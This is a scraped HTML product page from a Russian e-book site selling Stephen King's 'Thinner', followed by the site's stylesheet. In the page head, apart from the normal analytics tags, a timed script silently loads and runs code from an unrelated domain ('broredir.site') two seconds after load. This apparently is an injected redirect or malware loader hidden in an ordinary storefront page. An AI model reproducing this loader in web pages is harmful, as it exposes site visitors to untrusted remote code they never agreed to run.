

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/hudeyushchiy-557848.html
body_size: 4014
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Стивен Кинг «Худеющий» (557848) / Мистика</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Худеющий» Стивена Кинга (ISBN: 9785271413919) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/hudeyushchiy-557848.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Стивен Кинг",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2012",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/s\/s\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zxw_a0SbG6F_hnk7XyrHYgjAKAxs1JMrTpOtzWVwNRry2CFIm0Z6x4eZt0wkss.jpg",
    "inLanguage": "Russian",
    "isbn": "9785271413919",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "129",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "АСТ"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/s\/s\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zxw_a0SbG6F_hnk7XyrHYgjAKAxs1JMrTpOtzWVwNRry2CFIm0Z6x4eZt0wkss.jpg",
    "description": "Фотография обложки книги Стивена Кинга «Худеющий»",
    "name": "Обложка книги Стивена Кинга «Худеющий»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/uzhasy-mistika\/","name":"Ужасы, мистика"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/uzhasy-mistika\/mistika\/","name":"Мистика"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/uzhasy-mistika/">Ужасы, мистика</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/uzhasy-mistika/mistika/">Мистика</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/s/s/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zxw_a0SbG6F_hnk7XyrHYgjAKAxs1JMrTpOtzWVwNRry2CFIm0Z6x4eZt0wkss.jpg" alt="Обложка книги «Худеющий» автора Стивена Кинга издание 2012 года. ISBN 9785271413919." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2012 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785271413919
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Худеющий                    </h1>

                                            <div class="author">
                            Автор: Стивен Кинг
                        </div>
                    
                                            <div>
                            Издательство: АСТ
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/557848" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="557848"/>
                                129.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/557848" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Ужас, что пришел в сытый, богатый городок, принял одно из самых древних обличий в мире – обличье цыганского табора. Цыгане, вечные бродяги, за мелкие монеты развлекающие толпу, владеют стародавними секретами черного колдовского искусства. И когда довольный жизнью адвокат Билли Халлек случайно сбивает машиной старуху из табора и не несет за это наказания, «цыганский барон» наказывает его сам. Расплата за содеянное такова, что Билли еще тысячу раз пожалеет, что остался в живых, ибо смерть была бы милостью…</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/pisma-balamuta-balamut-predlagaet-tost-557857.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/Y/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z4h_f0bbGzU1WgKvlveMRRfKFc_22b8eyF-QQhoaNof22UhBe0excYXxJfrWY8.jpg" alt="Обложка книги «Письма Баламута. Баламут предлагает тост» автора Клайва Льюиса. ISBN 9785171118730." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Письма Баламута. Баламут предлагает тост
    </a>
</div>

    <div class="author">
        автор Клайв Льюис
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/ballada-o-gibkoy-pule-557863.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/I/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE624j_a0ebDzWUcElezVvmvViEkg0B9Er0VwUfkuW5Bl1JogX07jRgHI2RHucFIM.jpg" alt="Обложка книги «Баллада о гибкой пуле» автора Стивена Кинга издание 2005 года. ISBN 5170063938." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Баллада о гибкой пуле
    </a>
</div>

    <div class="author">
        автор Стивен Кинг
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/babulya-557864.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/j/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62gh_a5JbDrUdLBXqYjKu9F4BJZNV8bn4pb3Iaj0VC0uDYkUxXRrE5VgCRr0Rjg.jpg" alt="Обложка книги «Бабуля» автора Стивена Кинга издание 1997 года. ISBN 5150007749." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Бабуля
    </a>
</div>

    <div class="author">
        автор Стивен Кинг
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/zdes-tozhe-vodyatsya-tigry-557865.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/C/s/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z1w_aobbG-FtyLC_ytYtKCBejuXYlyh_Ux0HGR2c_61JTEceaK6ijGzx-zw9Cs.jpg" alt="Обложка книги «Здесь тоже водятся тигры» автора Стивена Кинга издание 1997 года. ISBN 5150007749." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Здесь тоже водятся тигры
    </a>
</div>

    <div class="author">
        автор Стивен Кинг
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 842
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}